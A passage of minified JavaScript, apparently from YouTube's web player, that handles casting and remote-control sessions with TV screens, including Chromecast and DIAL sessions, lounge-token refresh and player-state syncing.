R.W.sendRequest("POST",V,{lounge_token:F.token},(0,g.k$)(function(r){r=r.screens||[];for(var v=r.length,f=0;f<v;++f)if(r[f].loungeToken==F.token){n(r[f].status=="online");return}n(!1)},R),(0,g.k$)(function(){n(!1)},R))},b$D=function(R,F){a:if(Kk7(F)!=Kk7(R.T))var n=!1;
else{n=g.Ho(F);for(var V=n.length,r=0;r<V;++r)if(!R.T[n[r]]){n=!1;break a}n=!0}n||(Nzq("Updated online screens: "+g.lh(R.T)),R.T=F,R.publish("screenChange"));Pxh(R)},cZ=function(R){isNaN(R.N)||g.Tg(R.N);
R.N=g.ak((0,g.k$)(R.Tc,R),R.J>0&&R.J<g.J7()?2E4:1E4)},Nzq=function(R){nX("OnlineScreenService",R)},Z$7=function(R){var F={};
g.az(R.Z(),function(n){n.token?F[n.token]=n.id:this.Uw("Requesting availability of screen w/o lounge token.")});
return F},Pxh=function(R){R=g.Ho(g.oz(R.T,function(F){return F}));
g.p4(R);R.length?g.i6("yt-remote-online-screen-ids",R.join(","),60):g.kh("yt-remote-online-screen-ids")},w4=function(R,F){F=F===void 0?!1:F;
tl.call(this,"ScreenService");this.J=R;this.X=F;this.T=this.U=null;this.N=[];this.W={};eqr(this)},FlU=function(R,F,n,V,r,v){R.info("getAutomaticScreenByIds "+n+" / "+F);
n||(n=R.W[F]);var f=R.h8(),z=n?qo(f,n):null;n&&(R.X||z)||(z=qo(f,F));if(z){z.uuid=F;var q=SY(R,z);$lz(R.T,q,function(Q){r(Q?q:null)})}else n?RXq(R,n,(0,g.k$)(function(Q){var c=SY(this,new f8({name:V,
screenId:n,loungeToken:Q,dialId:F||""}));$lz(this.T,c,function(w){r(w?c:null)})},R),v):r(null)},nh7=function(R,F){for(var n=R.screens.length,V=0;V<n;++V)if(R.screens[V].name==F)return R.screens[V];
return null},V3z=function(R,F,n){$lz(R.T,F,n)},RXq=function(R,F,n,V){R.info("requestLoungeToken_ for "+F);
var r={postParams:{screen_ids:F},method:"POST",context:R,onSuccess:function(v,f){v=f&&f.screens||[];v[0]&&v[0].screenId==F?n(v[0].loungeToken):V(Error("Missing lounge token in token response"))},
onError:function(){V(Error("Request screen lounge token failed"))}};
g.ux(Zc(R.J,"/pairing/get_lounge_token_batch"),r)},rLv=function(R){R.screens=R.U.h8();
var F=R.W,n={},V;for(V in F)n[F[V]]=V;F=R.screens.length;for(V=0;V<F;++V){var r=R.screens[V];r.uuid=n[r.id]||""}R.info("Updated manual screens: "+VC$(R.screens))},eqr=function(R){vhv(R);
R.U=new qh(R.J);R.U.subscribe("screenChange",(0,g.k$)(R.XGQ,R));rLv(R);R.X||(R.N=neh(g.xh("yt-remote-automatic-screen-cache")||[]));vhv(R);R.info("Initializing automatic screens: "+VC$(R.N));R.T=new EiM(R.J,(0,g.k$)(R.h8,R,!0));R.T.subscribe("screenChange",(0,g.k$)(function(){this.publish("onlineScreenChange")},R))},SY=function(R,F){var n=R.get(F.id);
n?(n.uuid=F.uuid,F=n):((n=qo(R.N,F.uuid))?(n.id=F.id,n.token=F.token,F=n):R.N.push(F),R.X||fgM(R));vhv(R);R.W[F.uuid]=F.id;g.i6("yt-remote-device-id-map",R.W,31536E3);return F},fgM=function(R){R=g.dk(R.N,function(F){return F.idType!="shortLived"});
g.i6("yt-remote-automatic-screen-cache",g.OM(R,Roh))},vhv=function(R){R.W=g.xh("yt-remote-device-id-map")||{}},LX=function(R,F,n){g.fG.call(this);
this.PG=n;this.J=R;this.U=F;this.T=null},sN=function(R,F){R.T=F;
R.publish("sessionScreen",R.T)},t3D=function(R,F){R.T&&(R.T.token=F,SY(R.J,R.T));
R.publish("sessionScreen",R.T)},pX=function(R,F){nX(R.PG,F)},X2=function(R,F,n){LX.call(this,R,F,"CastSession");
var V=this;this.config_=n;this.N=null;this.J1=(0,g.k$)(this.RQ,this);this.lS=(0,g.k$)(this.Po2,this);this.Nq=g.ak(function(){zX5(V,null)},12E4);
this.X=this.W=this.Z=this.V=0;this.jQ=!1;this.UZ="unknown"},QxO=function(R,F){g.Tg(R.X);
R.X=0;F==0?qwq(R):R.X=g.ak(function(){qwq(R)},F)},qwq=function(R){cLs(R,"getLoungeToken");
g.Tg(R.W);R.W=g.ak(function(){wcD(R,null)},3E4)},cLs=function(R,F){R.info("sendYoutubeMessage_: "+F+" "+g.lh());
var n={};n.type=F;R.N?R.N.sendMessage("urn:x-cast:com.google.youtube.mdx",n,function(){},(0,g.k$)(function(){pX(this,"Failed to send message: "+F+".")},R)):pX(R,"Sending yt message without session: "+g.lh(n))},Sw5=function(R,F){F?(R.info("onConnectedScreenId_: Received screenId: "+F),R.T&&R.T.id==F||R.Dk(F,function(n){sN(R,n)},function(){return R.C6()},5)):R.C6(Error("Waiting for session status timed out."))},sxq=function(R,F,n){R.info("onConnectedScreenData_: Received screenData: "+JSON.stringify(F));
var V=new f8(F);Ll$(R,V,function(r){r?(R.jQ=!0,SY(R.J,V),sN(R,V),R.UZ="unknown",QxO(R,n)):(g.n$(Error("CastSession, RemoteScreen from screenData: "+JSON.stringify(F)+" is not online.")),R.C6())},5)},zX5=function(R,F){g.Tg(R.Nq);
R.Nq=0;F?R.config_.enableCastLoungeToken&&F.loungeToken?F.deviceId?R.T&&R.T.uuid==F.deviceId||(F.loungeTokenRefreshIntervalMs?sxq(R,{name:R.U.friendlyName,screenId:F.screenId,loungeToken:F.loungeToken,dialId:F.deviceId,screenIdType:"shortLived"},F.loungeTokenRefreshIntervalMs):(g.n$(Error("No loungeTokenRefreshIntervalMs presents in mdxSessionStatusData: "+JSON.stringify(F)+".")),Sw5(R,F.screenId))):(g.n$(Error("No device id presents in mdxSessionStatusData: "+JSON.stringify(F)+".")),Sw5(R,F.screenId)):
Sw5(R,F.screenId):R.C6(Error("Waiting for session status timed out."))},wcD=function(R,F){g.Tg(R.W);
R.W=0;var n=null;if(F)if(F.loungeToken){var V;((V=R.T)==null?void 0:V.token)==F.loungeToken&&(n="staleLoungeToken")}else n="missingLoungeToken";else n="noLoungeTokenResponse";n?(R.info("Did not receive a new lounge token in onLoungeToken_ with data: "+(JSON.stringify(F)+", error: "+n)),R.UZ=n,QxO(R,3E4)):(t3D(R,F.loungeToken),R.jQ=!1,R.UZ="unknown",QxO(R,F.loungeTokenRefreshIntervalMs))},Ll$=function(R,F,n,V){g.Tg(R.Z);
R.Z=0;V3z(R.J,F,function(r){r||V<0?n(r):R.Z=g.ak(function(){Ll$(R,F,n,V-1)},300)})},pcq=function(R){g.Tg(R.V);
R.V=0;g.Tg(R.Z);R.Z=0;g.Tg(R.Nq);R.Nq=0;g.Tg(R.W);R.W=0;g.Tg(R.X);R.X=0},Al=function(R,F,n,V){LX.call(this,R,F,"DialSession");
this.config_=V;this.N=this.V=null;this.lS="";this.Y5=n;this.bS=null;this.Nq=function(){};
this.UZ=NaN;this.Mq=(0,g.k$)(this.GK,this);this.W=function(){};
this.X=this.Z=0;this.J1=!1;this.jQ="unknown"},aj=function(R){var F;
return!!(R.config_.enableDialLoungeToken&&((F=R.N)==null?0:F.getDialAppInfo))},XcO=function(R){R.W=R.J.gs(R.lS,R.U.label,R.U.friendlyName,aj(R),function(F,n){R.W=function(){};
R.J1=!0;sN(R,F);F.idType=="shortLived"&&n>0&&CX(R,n)},function(F){R.W=function(){};
R.C6(F)})},ALD=function(R){var F={};
F.pairingCode=R.lS;F.theme=R.Y5;Xt7()&&(F.env_useStageMdx=1);return g.KS(F)},ag$=function(R){return new Promise(function(F){R.lS=r$U();
if(R.bS){var n=new chrome.cast.DialLaunchResponse(!0,ALD(R));F(n);XcO(R)}else R.Nq=function(){g.Tg(R.UZ);R.Nq=function(){};
R.UZ=NaN;var V=new chrome.cast.DialLaunchResponse(!0,ALD(R));F(V);XcO(R)},R.UZ=g.ak(function(){R.Nq()},100)})},TfD=function(R,F,n){R.info("initOnConnectedScreenDataPromise_: Received screenData: "+JSON.stringify(F));
var V=new f8(F);return(new Promise(function(r){C67(R,V,function(v){v?(R.J1=!0,SY(R.J,V),sN(R,V),CX(R,n)):g.n$(Error("DialSession, RemoteScreen from screenData: "+JSON.stringify(F)+" is not online."));r(v)},5)})).then(function(r){return r?new chrome.cast.DialLaunchResponse(!1):ag$(R)})},ohv=function(R,F){var n=R.V.receiver.label,V=R.U.friendlyName;
return(new Promise(function(r){FlU(R.J,n,F,V,function(v){v&&v.token&&sN(R,v);r(v)},function(v){pX(R,"Failed to get DIAL screen: "+v);
r(null)})})).then(function(r){return r&&r.token?new chrome.cast.DialLaunchResponse(!1):ag$(R)})},C67=function(R,F,n,V){g.Tg(R.Z);
R.Z=0;V3z(R.J,F,function(r){r||V<0?n(r):R.Z=g.ak(function(){C67(R,F,n,V-1)},300)})},CX=function(R,F){R.info("getDialAppInfoWithTimeout_ "+F);
aj(R)&&(g.Tg(R.X),R.X=0,F==0?yLr(R):R.X=g.ak(function(){yLr(R)},F))},yLr=function(R){aj(R)&&R.N.getDialAppInfo(function(F){R.info("getDialAppInfo dialLaunchData: "+JSON.stringify(F));
F=F.extraData||{};var n=null;if(F.loungeToken){var V;((V=R.T)==null?void 0:V.token)==F.loungeToken&&(n="staleLoungeToken")}else n="missingLoungeToken";n?(R.jQ=n,CX(R,3E4)):(R.J1=!1,R.jQ="unknown",t3D(R,F.loungeToken),CX(R,F.loungeTokenRefreshIntervalMs))},function(F){R.info("getDialAppInfo error: "+F);
R.jQ="noLoungeTokenResponse";CX(R,3E4)})},U8M=function(R){g.Tg(R.Z);
R.Z=0;g.Tg(R.X);R.X=0;R.W();R.W=function(){};
g.Tg(R.UZ)},TU=function(R,F){LX.call(this,R,F,"ManualSession");
this.N=g.ak((0,g.k$)(this.FR,this,null),150)},oj=function(R,F){g.fG.call(this);
this.config_=F;this.U=R;this.V=F.appId||"233637DE";this.J=F.theme||"cl";this.UZ=F.disableCastApi||!1;this.Z=F.forceMirroring||!1;this.T=null;this.X=!1;this.N=[];this.W=(0,g.k$)(this.w_G,this)},jxh=function(R,F){return F?g.$$(R.N,function(n){return tk(F,n.label)},R):null},yS=function(R){nX("Controller",R)},I_v=function(R){window.chrome&&chrome.cast&&chrome.cast.logMessage&&chrome.cast.logMessage(R)},UN=function(R){return R.X||!!R.N.length||!!R.T},jY=function(R,F,n){F!=R.T&&(g.Cv(R.T),(R.T=F)?(n?R.publish("yt-remote-cast2-receiver-resumed",
F.U):R.publish("yt-remote-cast2-receiver-selected",F.U),F.subscribe("sessionScreen",(0,g.k$)(R.eR,R,F)),F.subscribe("sessionFailed",function(){return Hwv(R,F)}),F.T?R.publish("yt-remote-cast2-session-change",F.T):n&&R.T.FR(null)):R.publish("yt-remote-cast2-session-change",null))},Hwv=function(R,F){R.T==F&&R.publish("yt-remote-cast2-session-failed")},hXv=function(R){var F=R.U.eN(),n=R.T&&R.T.U;
R=g.OM(F,function(V){n&&tk(V,n.label)&&(n=null);var r=V.uuid?V.uuid:V.id,v=jxh(this,V);v?(v.label=r,v.friendlyName=V.name):(v=new chrome.cast.Receiver(r,V.name),v.receiverType=chrome.cast.ReceiverType.CUSTOM);return v},R);
n&&(n.receiverType!=chrome.cast.ReceiverType.CUSTOM&&(n=new chrome.cast.Receiver(n.label,n.friendlyName),n.receiverType=chrome.cast.ReceiverType.CUSTOM),R.push(n));return R},Kl7=function(R,F,n,V){V.disableCastApi?HZ("Cannot initialize because disabled by Mdx config."):Wlq()?uAq(F,V)&&(Bf$(!0),window.chrome&&chrome.cast&&chrome.cast.isAvailable?m8q(R,n):(window.__onGCastApiAvailable=function(r,v){r?m8q(R,n):(hl("Failed to load cast API: "+v),ghM(!1),Bf$(!1),g.kh("yt-remote-cast-available"),g.kh("yt-remote-cast-receiver"),
Owq(),n(!1))},V.loadCastApiSetupScript?g.rG(Igr):window.navigator.userAgent.indexOf("Android")>=0&&window.navigator.userAgent.indexOf("Chrome/")>=0&&window.navigator.presentation?A$s()>=60&&hov():!window.chrome||!window.navigator.presentation||window.navigator.userAgent.indexOf("Edge")>=0?oeq():A$s()>=89?uK7():(HOq(),s9(W9M.map(y$z))))):HZ("Cannot initialize because not running Chrome")},Owq=function(){HZ("dispose");
var R=WZ();R&&R.dispose();g.h7("yt.mdx.remote.cloudview.instance_",null);D8$(!1);g.nr(iwh);iwh.length=0},uc=function(){return!!g.xh("yt-remote-cast-installed")},x8z=function(){var R=g.xh("yt-remote-cast-receiver");
return R?R.friendlyName:null},kQv=function(){HZ("clearCurrentReceiver");
g.kh("yt-remote-cast-receiver")},Yws=function(){return uc()?WZ()?WZ().getCastSession():(hl("getCastSelector: Cast is not initialized."),null):(hl("getCastSelector: Cast API is not installed!"),null)},JLv=function(){uc()?WZ()?BZ()?(HZ("Requesting cast selector."),WZ().requestSession()):(HZ("Wait for cast API to be ready to request the session."),iwh.push(g.Fm("yt-remote-cast2-api-ready",JLv))):hl("requestCastSelector: Cast is not initialized."):hl("requestCastSelector: Cast API is not installed!")},
mv=function(R,F){BZ()?WZ().setConnectedScreenStatus(R,F):hl("setConnectedScreenStatus called before ready.")},Wlq=function(){var R=g.ft().search(/ (CrMo|Chrome|CriOS)\//)>=0;
return g.Sl||R},GQv=function(R,F){WZ().init(R,F)},uAq=function(R,F){var n=!1;
WZ()||(R=new oj(R,F),R.subscribe("yt-remote-cast2-availability-change",function(V){g.i6("yt-remote-cast-available",V);L8("yt-remote-cast2-availability-change",V)}),R.subscribe("yt-remote-cast2-receiver-selected",function(V){HZ("onReceiverSelected: "+V.friendlyName);
g.i6("yt-remote-cast-receiver",V);L8("yt-remote-cast2-receiver-selected",V)}),R.subscribe("yt-remote-cast2-receiver-resumed",function(V){HZ("onReceiverResumed: "+V.friendlyName);
g.i6("yt-remote-cast-receiver",V);L8("yt-remote-cast2-receiver-resumed",V)}),R.subscribe("yt-remote-cast2-session-change",function(V){HZ("onSessionChange: "+zD(V));
V||g.kh("yt-remote-cast-receiver");L8("yt-remote-cast2-session-change",V)}),g.h7("yt.mdx.remote.cloudview.instance_",R),n=!0);
HZ("cloudview.createSingleton_: "+n);return n},WZ=function(){return g.WM("yt.mdx.remote.cloudview.instance_")},m8q=function(R,F){ghM(!0);
Bf$(!1);GQv(R,function(n){n?(D8$(!0),g.V9("yt-remote-cast2-api-ready")):(hl("Failed to initialize cast API."),ghM(!1),g.kh("yt-remote-cast-available"),g.kh("yt-remote-cast-receiver"),Owq());F(n)})},HZ=function(R){nX("cloudview",R)},hl=function(R){nX("cloudview",R)},ghM=function(R){HZ("setCastInstalled_ "+R);
g.i6("yt-remote-cast-installed",R)},BZ=function(){return!!g.WM("yt.mdx.remote.cloudview.apiReady_")},D8$=function(R){HZ("setApiReady_ "+R);
g.h7("yt.mdx.remote.cloudview.apiReady_",R)},Bf$=function(R){g.h7("yt.mdx.remote.cloudview.initializing_",R)},g4=function(R){this.index=-1;
this.videoId=this.listId="";this.volume=this.playerState=-1;this.muted=!1;this.audioTrackId=null;this.W=this.Z=0;this.trackData=null;this.hasNext=this.hasPrevious=!1;this.loadedTime=this.N=this.X=this.U=0;this.T=NaN;this.J=!1;this.reset(R)},d87=function(R){R.audioTrackId=null;
R.trackData=null;R.playerState=-1;R.hasPrevious=!1;R.hasNext=!1;R.Z=0;R.W=g.J7();R.U=0;R.X=0;R.N=0;R.loadedTime=0;R.T=NaN;R.J=!1},ON=function(R){return R.isPlaying()?(g.J7()-R.W)/1E3:0},Ij=function(R,F){R.Z=F;
R.W=g.J7()},KX=function(R){switch(R.playerState){case 1:case 1081:return(g.J7()-R.W)/1E3+R.Z;
case -1E3:return 0}return R.Z},M3U=function(R){return R.J?R.X+ON(R):R.X},Dp=function(R,F,n){var V=R.videoId;
R.videoId=F;R.index=n;F!=V&&d87(R)},lgv=function(R){var F={};
F.index=R.index;F.listId=R.listId;F.videoId=R.videoId;F.playerState=R.playerState;F.volume=R.volume;F.muted=R.muted;F.audioTrackId=R.audioTrackId;F.trackData=g.ie(R.trackData);F.hasPrevious=R.hasPrevious;F.hasNext=R.hasNext;F.playerTime=R.Z;F.playerTimeAt=R.W;F.seekableStart=R.U;F.seekableEnd=R.X;F.duration=R.N;F.loadedTime=R.loadedTime;F.liveIngestionTime=R.T;return F},xX=function(R,F){g.fG.call(this);
var n=this;this.N=0;this.J=R;this.Z=[];this.W=new cjU;this.U=this.T=null;this.UZ=(0,g.k$)(this.zeS,this);this.X=(0,g.k$)(this.eb,this);this.V=(0,g.k$)(this.tBX,this);this.Nq=(0,g.k$)(this.YnG,this);var V=0;R?(V=R.getProxyState(),V!=3&&(R.subscribe("proxyStateChange",this.CV,this),Nf7(this))):V=3;V!=0&&(F?this.CV(V):g.ak(function(){n.CV(V)},0));
(R=Yws())&&ic(this,R);this.subscribe("yt-remote-cast2-session-change",this.Nq)},kX=function(R){return new g4(R.J.getPlayerContextData())},Nf7=function(R){g.az("nowAutoplaying autoplayDismissed remotePlayerChange remoteQueueChange autoplayModeChange autoplayUpNext previousNextChange multiStateLoopEnabled loopModeChange".split(" "),function(F){this.Z.push(this.J.subscribe(F,g.Y$(this.A7S,F),this))},R)},EhO=function(R){g.az(R.Z,function(F){this.J.unsubscribeByKey(F)},R);
R.Z.length=0},YX=function(R){return R.getState()==1},Jl=function(R,F){var n=R.W;
n.T.length+n.U.length<50&&R.W.enqueue(F)},$8U=function(R,F,n){var V=kX(R);
Ij(V,n);V.playerState!=-1E3&&(V.playerState=F);GU(R,V)},d4=function(R,F,n){R.J.sendMessage(F,n)},GU=function(R,F){EhO(R);
R.J.setPlayerContextData(lgv(F));Nf7(R)},ic=function(R,F){R.U&&(R.U.removeUpdateListener(R.UZ),R.U.removeMediaListener(R.X),R.eb(null));
R.U=F;R.U&&(VS("Setting cast session: "+R.U.sessionId),R.U.addUpdateListener(R.UZ),R.U.addMediaListener(R.X),R.U.media.length&&R.eb(R.U.media[0]))},P6h=function(R){var F=R.T.media,n=R.T.customData;
if(F&&n){var V=kX(R);F.contentId!=V.videoId&&VS("Cast changing video to: "+F.contentId);V.videoId=F.contentId;V.playerState=n.playerState;Ij(V,R.T.getEstimatedTime());GU(R,V)}else VS("No cast media video. Ignoring state update.")},Mh=function(R,F,n){return(0,g.k$)(function(V){this.Uw("Failed to "+F+" with cast v2 channel. Error code: "+V.code);
V.code!=chrome.cast.ErrorCode.TIMEOUT&&(this.Uw("Retrying "+F+" using MDx browser channel."),d4(this,F,n))},R)},EN=function(R,F,n,V){V=V===void 0?!1:V;
g.fG.call(this);var r=this;this.Z=NaN;this.lS=!1;this.UZ=this.V=this.J1=this.jQ=NaN;this.Nq=[];this.W=this.X=this.J=this.T=this.U=null;this.bS=R;this.Mq=V;this.Nq.push(g.Wc(window,"beforeunload",function(){r.QX(2)}));
this.N=[];this.T=new g4;this.Y5=F.id;this.PG=F.idType;this.U=O$s(this.bS,n,this.DL,this.PG=="shortLived",this.Y5);this.U.listen("channelOpened",function(){bwD(r)});
this.U.listen("channelClosed",function(){lc("Channel closed");isNaN(r.Z)?w0(!0):w0();r.dispose()});
this.U.listen("channelError",function(v){w0();isNaN(r.wF())?(v==1&&r.PG=="shortLived"&&r.publish("browserChannelAuthError",v),lc("Channel error: "+v+" without reconnection"),r.dispose()):(r.lS=!0,lc("Channel error: "+v+" with reconnection in "+r.wF()+" ms"),Nh(r,2))});
this.U.listen("channelMessage",function(v){Zwv(r,v)});
this.U.kO(F.token);this.subscribe("remoteQueueChange",function(){var v=r.T.videoId;g.Yh()&&g.i6("yt-remote-session-video-id",v)})},eXM=function(R){return g.$$(R.N,function(F){return F.type=="LOUNGE_SCREEN"})},lc=function(R){nX("conn",R)},Nh=function(R,F){R.publish("proxyStateChange",F)},R8D=function(R){R.Z=g.ak(function(){lc("Connecting timeout");
R.QX(1)},2E4)},F2M=function(R){g.Tg(R.Z);
R.Z=NaN},nsv=function(R){g.Tg(R.jQ);
R.jQ=NaN},r1q=function(R){VaU(R);
R.J1=g.ak(function(){$X(R,"getNowPlaying")},2E4)},VaU=function(R){g.Tg(R.J1);
R.J1=NaN},bwD=function(R){lc("Channel opened");
R.lS&&(R.lS=!1,nsv(R),R.jQ=g.ak(function(){lc("Timing out waiting for a screen.");R.QX(1)},15E3))},fY5=function(R,F){var n=null;
if(F){var V=eXM(R);V&&(n={clientName:V.clientName,deviceMake:V.brand,deviceModel:V.model,osVersion:V.osVersion})}g.h7("yt.mdx.remote.remoteClient_",n);F&&(F2M(R),nsv(R));n=R.U.IN()&&isNaN(R.Z);F==n?F&&(Nh(R,1),$X(R,"getSubtitlesTrack")):F?(R.Xe()&&R.T.reset(),Nh(R,1),$X(R,"getNowPlaying"),vsz(R)):R.QX(1)},taD=function(R,F){var n=F.params.videoId;
delete F.params.videoId;n==R.T.videoId&&(g.g7(F.params)?R.T.trackData=null:R.T.trackData=F.params,R.publish("remotePlayerChange"))},z8$=function(R,F,n){var V=F.params.videoId||F.params.video_id,r=parseInt(F.params.currentIndex,10);
R.T.listId=F.params.listId||R.T.listId;Dp(R.T,V,r);R.publish("remoteQueueChange",n)},Q8U=function(R,F){F.params=F.params||{};
z8$(R,F,"NOW_PLAYING_MAY_CHANGE");qgv(R,F);R.publish("autoplayDismissed")},qgv=function(R,F){var n=parseInt(F.params.currentTime||F.params.current_time,10);
Ij(R.T,isNaN(n)?0:n);n=parseInt(F.params.state,10);n=isNaN(n)?-1:n;n==-1&&R.T.playerState==-1E3&&(n=-1E3);R.T.playerState=n;n=Number(F.params.loadedTime);R.T.loadedTime=isNaN(n)?0:n;R.T.sU(Number(F.params.duration));n=R.T;var V=Number(F.params.liveIngestionTime);n.T=V;n.J=isNaN(V)?!1:!0;n=R.T;V=Number(F.params.seekableStartTime);F=Number(F.params.seekableEndTime);n.U=isNaN(V)?0:V;n.X=isNaN(F)?0:F;R.T.playerState==1?r1q(R):VaU(R);R.publish("remotePlayerChange")},c1D=function(R,F){if(R.T.playerState!=
-1E3){var n=1085;
switch(parseInt(F.params.adState,10)){case 1:n=1081;break;case 2:n=1084;break;case 0:n=1083}R.T.playerState=n;F=parseInt(F.params.currentTime,10);Ij(R.T,isNaN(F)?0:F);R.publish("remotePlayerChange")}},wmq=function(R,F){var n=F.params.muted=="true";
R.T.volume=parseInt(F.params.volume,10);R.T.muted=n;R.publish("remotePlayerChange")},Sg$=function(R,F){R.X=F.params.videoId;
R.publish("nowAutoplaying",parseInt(F.params.timeout,10))},L2O=function(R,F){R.X=F.params.videoId||null;
R.publish("autoplayUpNext",R.X)},s8q=function(R,F){R.W=F.params.autoplayMode;
R.publish("autoplayModeChange",R.W);R.W=="DISABLED"&&R.publish("autoplayDismissed")},pm5=function(R,F){var n=F.params.hasNext=="true";
R.T.hasPrevious=F.params.hasPrevious=="true";R.T.hasNext=n;R.publish("previousNextChange")},Zwv=function(R,F){F=F.message;
F.params?lc("Received: action="+F.action+", params="+g.lh(F.params)):lc("Received: action="+F.action+" {}");switch(F.action){case "loungeStatus":F=Fh(F.params.devices);R.N=g.OM(F,function(V){return new vO(V)});
F=!!g.$$(R.N,function(V){return V.type=="LOUNGE_SCREEN"});
fY5(R,F);F=R.eX("mlm");R.publish("multiStateLoopEnabled",F);break;case "loungeScreenDisconnected":g.r7(R.N,function(V){return V.type=="LOUNGE_SCREEN"});
fY5(R,!1);break;case "remoteConnected":var n=new vO(Fh(F.params.device));g.$$(R.N,function(V){return V.equals(n)})||IK$(R.N,n);
break;case "remoteDisconnected":n=new vO(Fh(F.params.device));g.r7(R.N,function(V){return V.equals(n)});
break;case "gracefulDisconnect":break;case "playlistModified":z8$(R,F,"QUEUE_MODIFIED");break;case "nowPlaying":Q8U(R,F);break;case "onStateChange":qgv(R,F);break;case "onAdStateChange":c1D(R,F);break;case "onVolumeChanged":wmq(R,F);break;case "onSubtitlesTrackChanged":taD(R,F);break;case "nowAutoplaying":Sg$(R,F);break;case "autoplayDismissed":R.publish("autoplayDismissed");break;case "autoplayUpNext":L2O(R,F);break;case "onAutoplayModeChanged":s8q(R,F);break;case "onHasPreviousNextChanged":pm5(R,
F);break;case "requestAssistedSignIn":R.publish("assistedSignInRequested",F.params.authCode);break;case "onLoopModeChanged":R.publish("loopModeChange",F.params.loopMode);break;default:lc("Unrecognized action: "+F.action)}},vsz=function(R){g.Tg(R.UZ);
R.UZ=g.ak(function(){R.QX(1)},864E5)},$X=function(R,F,n){n?lc("Sending: action="+F+", params="+g.lh(n)):lc("Sending: action="+F);
R.U.sendMessage(F,n)},Xmq=function(R){tl.call(this,"ScreenServiceProxy");
this.Nc=R;this.T=[];this.T.push(this.Nc.$_s("screenChange",(0,g.k$)(this.Oh,this)));this.T.push(this.Nc.$_s("onlineScreenChange",(0,g.k$)(this.FvS,this)))},os7=function(R,F){pt$();
if(!Sd||!Sd.get("yt-remote-disable-remote-module-for-dev")){F=g.ew("MDX_CONFIG")||F;tC5();c$q();PZ||(PZ=new bu(F?F.loungeApiHost:void 0),Xt7()&&(PZ.T="/api/loungedev"));bc||(bc=g.WM("yt.mdx.remote.deferredProxies_")||[],g.h7("yt.mdx.remote.deferredProxies_",bc));A1r();var n=Zp();if(!n){var V=new w4(PZ,F?F.disableAutomaticScreenCache||!1:!1);g.h7("yt.mdx.remote.screenService_",V);n=Zp();var r={};F&&(r={appId:F.appId,disableDial:F.disableDial,theme:F.theme,loadCastApiSetupScript:F.loadCastApiSetupScript,
disableCastApi:F.disableCastApi,enableDialLoungeToken:F.enableDialLoungeToken,enableCastLoungeToken:F.enableCastLoungeToken,forceMirroring:F.forceMirroring});g.h7("yt.mdx.remote.enableConnectWithInitialState_",F?F.enableConnectWithInitialState||!1:!1);Kl7(R,V,function(v){v?eY()&&mv(eY(),"YouTube TV"):V.subscribe("onlineScreenChange",function(){L8("yt-remote-receiver-availability-change")})},r)}F&&!g.WM("yt.mdx.remote.initialized_")&&(g.h7("yt.mdx.remote.initialized_",!0),Rf("Initializing: "+g.lh(F)),
Ft.push(g.Fm("yt-remote-cast2-api-ready",function(){L8("yt-remote-api-ready")})),Ft.push(g.Fm("yt-remote-cast2-availability-change",function(){L8("yt-remote-receiver-availability-change")})),Ft.push(g.Fm("yt-remote-cast2-receiver-selected",function(){n1(null);
L8("yt-remote-auto-connect","cast-selector-receiver")})),Ft.push(g.Fm("yt-remote-cast2-receiver-resumed",function(){L8("yt-remote-receiver-resumed","cast-selector-receiver")})),Ft.push(g.Fm("yt-remote-cast2-session-change",aYU)),Ft.push(g.Fm("yt-remote-connection-change",function(v){v?mv(eY(),"YouTube TV"):V6()||(mv(null,null),kQv())})),Ft.push(g.Fm("yt-remote-cast2-session-failed",function(){L8("yt-remote-connection-failed")})),R=CVM(),F.isAuto&&(R.id+="#dial"),r=F.capabilities||[],r.length>0&&(R.capabilities=
r),R.name=F.device,R.app=F.app,(F=F.theme)&&(R.theme=F),Rf(" -- with channel params: "+g.lh(R)),R?(g.i6("yt-remote-session-app",R.app),g.i6("yt-remote-session-name",R.name)):(g.kh("yt-remote-session-app"),g.kh("yt-remote-session-name")),g.h7("yt.mdx.remote.channelParams_",R),n.start(),eY()||TSv())}},y15=function(){var R=Zp().Nc.$_gos();
var F=rP();F&&vr()&&(fAq(R,F)||R.push(F));return ves(R)},j8$=function(){var R=Uxz();
!R&&uc()&&x8z()&&(R={key:"cast-selector-receiver",name:x8z()});return R},Uxz=function(){var R=y15(),F=rP();
F||(F=V6());return g.$$(R,function(n){return F&&tk(F,n.key)?!0:!1})},rP=function(){var R=eY();
if(!R)return null;var F=Zp().h8();return qo(F,R)},aYU=function(R){Rf("remote.onCastSessionChange_: "+zD(R));
if(R){var F=rP();if(F&&F.id==R.id){if(mv(F.id,"YouTube TV"),R.idType=="shortLived"&&(R=R.token))f1&&(f1.token=R),(F=vr())&&F.kO(R)}else F&&tR(),zq(R,1)}else vr()&&tR()},tR=function(){BZ()?WZ().stopSession():hl("stopSession called before API ready.");
var R=vr();R&&(R.disconnect(1),H3D(null))},h8O=function(){var R=vr();
return!!R&&R.getProxyState()!=3},Rf=function(R){nX("remote",R)},Zp=function(){if(!W2v){var R=g.WM("yt.mdx.remote.screenService_");
W2v=R?new Xmq(R):null}return W2v},eY=function(){return g.WM("yt.mdx.remote.currentScreenId_")},u_q=function(R){g.h7("yt.mdx.remote.currentScreenId_",R)},BSr=function(){return g.WM("yt.mdx.remote.connectData_")},n1=function(R){g.h7("yt.mdx.remote.connectData_",R)},vr=function(){return g.WM("yt.mdx.remote.connection_")},H3D=function(R){var F=vr();
n1(null);R||u_q("");g.h7("yt.mdx.remote.connection_",R);bc&&(g.az(bc,function(n){n(R)}),bc.length=0);
F&&!R?L8("yt-remote-connection-change",!1):!F&&R&&L8("yt-remote-connection-change",!0)},V6=function(){var R=g.Yh();
if(!R)return null;var F=Zp();if(!F)return null;F=F.h8();return qo(F,R)},zq=function(R,F){eY();
rP()&&rP();if(qK)f1=R;else{u_q(R.id);var n=g.WM("yt.mdx.remote.enableConnectWithInitialState_")||!1;R=new EN(PZ,R,CVM(),n);R.connect(F,BSr());R.subscribe("beforeDisconnect",function(V){L8("yt-remote-before-disconnect",V)});
R.subscribe("beforeDispose",function(){vr()&&(vr(),H3D(null))});
R.subscribe("browserChannelAuthError",function(){var V=rP();V&&V.idType=="shortLived"&&(BZ()?WZ().handleBrowserChannelAuthError():hl("refreshLoungeToken called before API ready."))});
H3D(R)}},TSv=function(){var R=V6();
R?(Rf("Resume connection to: "+zD(R)),zq(R,0)):(w0(),kQv(),Rf("Skipping connecting because no session screen found."))},A1r=function(){var R=CVM();
